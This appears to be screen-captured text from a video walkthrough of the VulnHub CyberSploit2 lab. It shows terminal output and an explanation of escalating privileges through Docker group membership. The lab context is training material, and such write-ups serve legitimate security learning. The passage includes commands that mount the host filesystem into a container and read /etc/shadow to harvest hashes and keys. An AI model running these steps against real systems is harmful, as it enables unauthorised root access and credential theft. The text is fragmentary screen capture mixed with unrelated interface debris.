 File Machine View Input Devices Help
Applications
Thu 22:26
1
Burp Suite Community Edition v1.7.36 - Temporary Project
CyberSploit2 - Mozilla Firefox
@e9613deab519:/
File Edit View Search Terminal Tabs Help
root@kali: ~/VulnHub/cyberSploit2
@e9613deab519:/
root@kali: ~/VulnHub/cyberSploit2
rename Rename a container
restart Restart one or more containers
rm Remove one or more containers
rmi Remove one or more images
run Run a command in a new container
save Save one or more images to a tar archive (streamed to STDOUT by default)
search Search the Docker Hub for images
start Start one or more stopped containers
stats Display a live stream of container(s) resource usage statistics
stop Stop one or more running containers
tag Create a tag TARGET_IMAGE that refers to SOURCE_IMAGE
top Display the running processes of a container
unpause Unpause all processes within one or more containers
update Update configuration of one or more containers
version Show the Docker version information
wait Block until one or more containers stop, then print their exit codes
Run 'docker COMMAND --help' for more information on a command.
[shailendra@localhost proc]$ docker start -v /:/mnt/pwnd -ti e9613deab519baf98fcf94f7e04eed
8d0e852a787c0cd7749f3e6e841ed2761a
unknown shorthand flag: 'v' in -v
See 'docker start --help'.
[shailendra@localhost proc]$ docker start -a e9613deab519baf98fcf94f7e04eed8d0e852a787c0cd7
749f3e6e841ed2761a
[root@e9613deab519 /]#
3 Larry the Bird @twitter
4 D92:=6?5C2 4J36CDA=@:E @twitter
5 Sam uwshdijwi @twitter
Right Ctrl
alice@jada:~$ docker container ps
CONTAINER ID IMAGE COMMAND NAMES
f00ba96171c5 container1 "docker-php-entrypoi…" container1
ce2ecb56a96e container2 "/etc/bind/entrypoin…" container2
620b296204a3 container3 "/usr/sbin/sshd -D" container3
From here you can spawn a tty for each container:
alice@jada:~$ docker run -ti container1 bash
root@f00ba96171c5:/#
Even better, you can specify -v to mount the entire filesystem of the host to one of the
containers before accessing it. It doesn't matter which one.
alice@jada:~$ docker run -v /:/mnt/pwned -ti container2
root@ce2ecb56a96e:/# cat /mnt/pwned/etc/shadow
You now have full access to the host volume, and from here it's just a matter of
grabbing keys, hashes, and whatnot to get a shell.
25 Subs = ???
18 (72.00%)
0 25 DAYS TO GO 25